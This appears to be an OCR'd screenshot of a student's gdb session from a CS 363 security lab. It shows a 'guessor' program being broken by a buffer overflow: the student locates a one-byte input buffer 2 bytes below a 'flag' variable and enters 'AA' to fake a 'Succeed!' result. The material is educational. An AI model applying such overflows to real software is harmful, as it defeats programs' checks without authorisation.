 CS 363 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System ? Thu Nov 9, 2:15 PM
Terminal
No symbol "flag" in current context.
(gdb) run
Starting program: /home/stephen/Labs/Lab2/guessor
Breakpoint 1, main (argc=1, argv=0xbffff894) at wu_guessor.c:23
23 while(counter < 3)
(gdb) print &flag
$1 = (int *) 0xbffff804
Address for the flag var, which determines if the letter was guessed by
becoming greater than zero.
(gdb) print &g
Display all 171 possibilities? (y or n)
(gdb) print &guessed
$2 = (char (*)[1]) 0xbffff802
Address for the buffer, guessed, to store user input. It is 2 BYTES from
the flag. Thus, two chars (i.e. "AA") should overflow the flag and fake a
"Succeed!" state.
(gdb) x/x $1
0xbffff804: 0x00000000
(gdb) x/x $2
0xbffff802: 0x00007400
(gdb) cont
Continuing.
Input your guess! AA
Succeed!
Program exited normally.
(gdb) x/x $1
0xbffff804: Cannot access memory at address 0xbffff804
(gdb) rn
Undefined command: "rn". Try "help".
(gdb) run
Starting program: /home/stephen/Labs/Lab2/guessor
It worked! "AA" overflows the flag
and fakes a "Succeed!" state. (i.e.
false positive)
Breakpoint 1, main (argc=1, argv=0xbffff894) at wu_guessor.c:23
23 while(counter < 3)
(gdb) cont
Continuing.
Input your guess! AA
Succeed!
Program exited normally.
(gdb)
CS363-PEN - File Browser Lab2 - File Browser Terminal
Right Ctrl